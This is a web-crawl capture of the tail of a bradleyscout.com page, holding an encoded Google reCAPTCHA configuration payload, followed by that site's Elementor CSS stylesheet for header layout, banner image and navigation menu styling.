lxjClsKZw5vCoG/Cu8OmBMOuOMOIaVLCgMOdcMO2GldRwqFiw7vDm1nDqcOwwrMTwoIXd0tYw5nDqsOOwrDDmMOYwp/DsMK5wrFmwqgQYsKrRsObw63CqcK+w7rDk8KSwoYMw6TCnAxefkwGUMOxwqduw6XCmknDkinDjcONwpbDjzTCqsOUwptMw6bDjW7DqWA4w75VLcK2f8KDI3HDgcKIwoI4BMKjQBEOTMKawqltw5HDiUHDrsOjwq56KVN/w7Y5VjIWw6JbXMOBI27CnMKqWmzCpsK4PsKdHkbCly/[base64]/CgMKyAgAiZMOcwrfDoExKbMK0w6XCoEXCrMOqw4sjYXtFwo3CiXLCssO9w5sDwpPDp8KawrPDjlp+LmbChsKZCsKswqDCgMKZwqAew5rCo8KaIVTDvcOwc0XCp8OObz/Ds17ChcOccB7CiRXDu8KKw6tfN8OGasKjFcO1GArDuMKJQcOeJMK2GsKXwoLClsKGBzksw6DCt8KeBVLCtMOVM8KcD8ONwrBMwqFpXcK2w63DksKzecO1PHDCrhzCssKwwr42w5wBw5xfw7fDq27CqmrCqwHChAjDhMOdBMOfwoTCkMOIwqDCgcO6w6/Dk1cXHcOme3fDrwEowoXCg2NLw4hDM0/CmjjCnWnDusOMe8OGEsOLUMOmNUReA0NrwrplIMKCw6bCpXR/[base64]/UcOuw4IbMsK3IRTCqn3DvcO/wrokdgPClGXDjMOFe8OmTsKnMsOiw4UAC8KxQW08VQ7Ct3/DhMK6w7l4PWDDgDRLDiFCfRAGHcOOwoTCs8ORfsO1V0YVKFvDr8OPQMO3RsKgwpEEHcOcwodtX8KCwpoyPyciLFAqb2Q3YsOHblzDrm/DshBLw5oCwpfCjsOaTkcWw5pYQMKiwqTClMKQw7LCjcOfw7HDkMOMHcOXw6MFw4DCo1bDq8OcdcOsUMK4cgDDoxZ/w7dKKcOZwoHDqhZVwqU5H8KbFxrCpMOOw4QXw7LCijEbw7fDpGBww5jDnz8Lwpxiw5phJk/CvcOjPcO3w4EuwqjCkMK5w7rCnEnDtcK0cMKhw6HDi8KZXsOBwqbCsGHDsMOIFFLDh1kCZsOXwoLCpMKHDzp4w6hiwow0XFQMWMODwrHDlMKZwq7CnF/Cl8OHw7ZIPTrCjMKZfMKcwqzCnwozwq7CsMOewoUlBMOKwphha8KafwXCnMOnLybDmlLCsg7DoSLDlsOjwpYGw7fDi1dyVBZew7DDj0DCjk1IOxhDKcOmXsO1SkrDjMKcGUsLIB3DkkPDvsOLw4gTwojDu8Kfwr0mw4EXw6fDjDLDlsKAEAfDm3nDqWEAw6/Ck8KHw71SBsKrworClwI6wqbCiMOVwqw3w7XDt25jAsKQXnnDvcOSGMOFwqBhwpkCH2DDksK0CBXClktRwoQhS8OtwofDvR7CgcKww556w4XDqQYSwrAhw73DlxvDg1bDmcKPwrzCrA/DosO0wp7CjcObw50ow7PDiVBqb0QVwoVIaMO9QMKbMsKUwqd/CTzCvkHDniXDiMKhMWrDusKjwr7CiScbw63Cq8OZJRjCmnRqGsKIIi/DvUsaNw5XOsOML1oZT0vDjBXDjkjDv8OTw6LDucOgRMO9N23CscKQZUxPMcKXw45UPSrDsFxsMMK6w5/CqsOTZ8OKwqrDtHvCqsOIw5lPw5TDuxHCkMOEw4Iaw6gtwoHDlMOuQMKow6EgwozDjl/Cswdmw6nCgDPCvg/CvcOHCsObMcOqBkE5wpJ2wop1wozDmDkaWzknwqlwC8K0I0Alwq/CpkUJHS7CusO1VsOuwrNvw5rCicO3V8KMw5XDrcK4SSPDu8KSTcOEw7fDtnJmwrQww6bCs8KoRElUw5jDgX8mw6PDq3bCmEo9QFjCmsKsw4HDrC4Mw57ChcKydUgYw5/[base64]/[base64]/DgMOAwrjDk8KMUcOjwq9+D0EgUTLCqnTCkDV/w5XDtMKReR4JT8OrwrHCth7CtDJ9w6/CuUtMLcKVWGbDng/Dj8KbcsOoYRTCnsOnM8KCF8Kfw7LDkj0fIwrCrX0bwqAhwq/DjMKoW8KxNcONP8O3w5zDlsKCwo0nw4FWwqzDmnHDi0Q2eEtFw7IQw53Ct0l5TUABVztUwrQ0bSRyN8OAwpHCoSjClFQLM8K/w7R2w5hXwq/DpMO1w4w3IjbCt8KzBXjDjkkrw5sNwovCo8KYIMKqw6Bbw7nCikBBXMONw47DvTzDiV7Dr8OBw41Vw7MzMHdIw77DssKUwqTDswRvw5fDvsOLwrpKRmVWwrDDoBPCmy1xw5bDnwLDgWtpw4rDgBrCqGAXwpnChDHDnMKsE8OzWsKIwq7DrQDCo8O8J8OTTFVOwqvCrF/[base64]/[base64]/ABQRw6rCv13DiMOAw43DgMKJwq0Uw6vCjcO7ahvDkXrDu04kwosZwrDCnx9Ow6DCmSnCskJ2w6bDlHsqMcOOwo3CoX/DnWFywqR/[base64]/DjwbDicO5w74xwrLDl8KJwptjw68eHWfDm2/CqHvCh8O+NsKJw5gwPzTDscOewoJ5cQjDksKsw4DDnCjCt8KSw5jDnsO3LH5pcMKzB0rCncOdw7xbEsKWw4lXwp0Bw6TCrsKcOzTCvcKxRnUKf8OIwrdvQgk2M13CkgLDlmwgw5V/[base64]/Dq8OIwprCrsKYEyDDsUDDnsOZHMO+w4RHdG0OaxvDu2hUwp3Dsi1bXMOswpDCh8O/FA8FwqI6wqPDuybCtnk7w4wMfsOBcxo7w6HCiUXCkyxSZTzCoBZIS8KGGsOhwrDDoxcqwq18d8Ofw4/[base64]/DqSBZJkTCqTQYY3Zuw6LDkibCli7Drl7Cp8ODwpvDi8OiScOVC8OHwqVrbGBGRMK4w5zDv8K3TMOOG1x8GMOCw7RcwqzDs21fw4TDl8OhwqYGwplVw7XClhDDu2zDuWLCrcKfbcKqaBoKwqHDg2fCtj0rUUnCoH3CqcKmwoLDi8OZZmxKw5/DnMKJTBDCp8OHw5MIw5dIZMO6HMO0G8O1w5ZyBcOSw4paw6fCnn0CBB1AL8ObwphfGsOOGDMqZAN4QsKNMsONwr80wqAEwqd/JMOZbcKyEcOUeXnDujNNw4Bbw5vCnsKQUwpod8Kgw7BoK1zDrk3CpDrCqBNBLw3DqCcwTsKFKsKsW1LClsKhwonCj0fDv8OOw5lvKS9vwqUrw7bCm3ESw7rDil9RZGDDosKZcBtGw4Rowpgaw4fCpy5iwqvDtsKBAwgHP0pCw7YOwo/Coj53f8KrS2QQwr7CpMOIfcKIIzvCvcKIW8OJwpnCtcOcOhsFJHgXw53CghgdwpbCp8OQwqrCn8KOQyzDiUMsXXEdw7TDm8KvUShzwqXCncKZX3wVc8KRKSRXw5UXwo1rRsKdwrxiwr/ClgPClcOTKsOoF1g6JUwqZsOYw6MTUMK7woEDwp8IWEQowoTDr2Fcwo/DiEfDpMKHMMKJwplZcMK6HsK1dsOPwrXDhVd+wpHCvcOTw500wprDucOKw5PCjXzCkcO6w6YUByzCjsOwXAV6LcOaw4F/w5c4BixuwoAWwppqAjfCgScCPcKPO8OWTMKZwq0yw7gqwpfDr0h3fmnDnn8zw5VzAQh2LMOFw47DiDQwYFzDunHCnMOQYMOzw5DDs8KnaRhyPxl4SUrDsjrCu2PDlSQ0woxSw7ZXw6xuWAJuEsO1dEdhw4RhT3PCocK1UkvCo8OKSMKFMMOYwpfDpsKRw4s/w5B8wrAuVsORcsKkw6vDl8OVwqEcXcKfw7MKwpXCuMO1e8OCwqVWwqk+ZWpmOmdUwojCkcOoDsO6w74PwqPDisKMC8KQw4/[base64]/DsUvDu8Kaw7PDssKdS3pzAsOrw7h4aUB4wpnDhwoOYsKcw4HDo8KcJWnCtgEna0DChUTDpcO6wqvCqQLDl8KZw63ClDLCqwLDgBxwTcOtSXsuDh7DlDlCLFUCwq3DpMOKVXE3biHDssOuwrkFOXI2Ug/ClsOPwqPDscO0w6rCqifCocO8w5fCsgtww4LDhsK5woLDs8KFDXvDjsKew51fw5s8w4fDkcOVw5Uow6ItC1xmNcOcGiLDli7Dm8OzacO1aMKsw4zDlMK/CMKwwpYZDcO6PmrClQwpw6Y1XMOtfMKrckoaw5UFO8KuNEPDjsKRWwfDocKjE8OZcmLDhnEqHjvCvUPCpmBKccKzTyNYw7XDqSfCicK7wqAIw7RDwo/DpMOawpt+dlDCu8OUwoTDoDDClsKHcMOcw6/Dj2zDj2PDr8OXwojDqHxpQsKEJjTCsgLDicO0w5vCn044aG/DlG/DrcK4WcKfw4rDhwnCvFzCiQBgw7DCtMK1VG/[base64]/DhSLCrsOiLH/[base64]/DoA/CmhbDuFBLw6jDmMODwo/DvzN4w44UTcOTL8OMw57CiMOgQsKnS8OswpbDq8KmGMOvL8OTJsOBwo/Cn8Kzw60iwo3DtQ8aw7tGwpgmw6R1wozCnUvDgUTDsMKXwpbDgVFIwozDhMO5ZnY+wqDCpDnCt3HCh0fDn21LwpULw5QYwrcBTSUsMSF/[base64]/DiFTCg8OxN8ORDMOswrAPRVbCo8OKw57DhsOdHMK1wqYJw5DDkXbCrlxfOGpnwo/Dl8OAw5XCpsOUwrd8w7tDCMKxMgbCpsKSw4Y1wrPCtXDCoQUZw4nCjCF2eMOlwq/DshpWw4BMYMKLw5BxCHZsdDtNYMKcTWI3SsOZwrgMClNEw5kQwo7DgsK5cMOew4/DsgXDtsKqEMOnwoEJdMOJw64ewogpVcO6fsOFaU7CoGTDsnHCj8KJRMOuwqgcWMK1w7QSb8OQK8OPZQrDksKGJxvCmTPDgcOCQHjCkAk3wrAmwofDmcOhKyXDrsKEw6Bww6XCrGjDvznCicK/JA1jTMK3d8OswrbDp8KPbMOtVi1lKCMLworCjW/ChMOpwp3DscOgS8KLUg7CsztpwqPDv8OjwofDjsKzBwzDgWpswonDtMKqw514IznClgx3w6pewqHCrxY+PMKFcwPDmcOKwo5tUR9SYMKTwpYSw6DCicOMwrImwp/DhDM2w4B8OsOXe8Ozwolow4/Dn8KewqjCmmoGBQDDuRRZKMOPwrHDiXolJcOMRsKvwr/Co1NWEyvDosK8HQ7CgSM7DcKbw43CgcK8W0/Cp0nCjMK/[base64]/[base64]/Dnh0XwpDCocO3IsO4CTzDpHd1wo9+w6PDg8OLfEvCvmdbFMObwrLDlsOwXsOUw4vDugrDiAoEDMKCZXEueMK+fcKrwrAow5Iuwq3CscKmw7/DhH0Nw4LCgHRJTcO6woZpEsKsE2sBecO0w7/Dp8OqworCuV7DmsKSwqjDvHjDi3XDqxPDs8KTPm3DhzLCkkvDkjBgw6J+wrI1wqfDrAdEwr/CtyUMw5DDmSrDkBTCijjDqcKUw507w77Dp8KOFxHCqHfDkQNnUnjDoMOGworClcOWIsKuw4ESwonDgRwJw5HCuXlHacKHw6nChMOgOMK+woM+w5bChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bradleyscout.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2243j2bYguwNd9qFyxGSaWUiVinKeV5T0gPe3b7zPyqhY\\u003d\x22,0,0,null,1,1768756125592,0,0,[200,113,80],null,[12,62,141,41,88],\x22RC-LyET4CLwT3gWrw\x22,null,null,null,null,null,\x220dAFcWeA7oerZZEAWJXG0AK662pboSDRKU_v9ozcsxj-a89MMhB450u7BGsNNg-0YjgrBQ_OFK1EwgfkLYekkq_oxfwX3QR1J3eA\x22,1768838925538]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182
body_size: 13673
content:
.elementor-46326 .elementor-element.elementor-element-2518e6e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.6;}.elementor-46326 .elementor-element.elementor-element-2518e6e:not(.elementor-motion-effects-element-type-background), .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-46326 .elementor-element.elementor-element-2518e6e::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .e-con-inner > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .e-con-inner > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#85161D;background-image:url("https://www.bradleyscout.com/wp-content/uploads/2025/10/Scout-Banner.jpeg");--background-overlay:'';}.elementor-46326 .elementor-element.elementor-element-cd184ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-46326 .elementor-element.elementor-element-cd184ae.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-38a3340{text-align:center;}.elementor-46326 .elementor-element.elementor-element-38a3340 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:30px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:55px;letter-spacing:0px;word-spacing:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-46326 .elementor-element.elementor-element-1be0dfe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-46326 .elementor-element.elementor-element-1be0dfe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-fde7c23.elementor-element{--order:99999 /* order end hack */;}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-text );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .e--pointer-framed .elementor-item:before,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-9ff1cd5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Georgia", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:30px;letter-spacing:-0.1px;word-spacing:2px;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-46326 .elementor-element.elementor-element-9ff1cd5.elementor-element{--order:99999 /* order end hack */;}.elementor-46326 .elementor-element.elementor-element-5b1694f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:1;}.elementor-46326 .elementor-element.elementor-element-5b1694f::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .e-con-inner > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .e-con-inner > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-46326 .elementor-element.elementor-element-cd184ae{--width:30.201%;}.elementor-46326 .elementor-element.elementor-element-1be0dfe{--width:66.884%;}}@media(max-width:1024px){.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-fde7c23.elementor-element{--align-self:center;}.elementor-46326 .elementor-element.elementor-element-fde7c23{--nav-menu-icon-size:33px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}}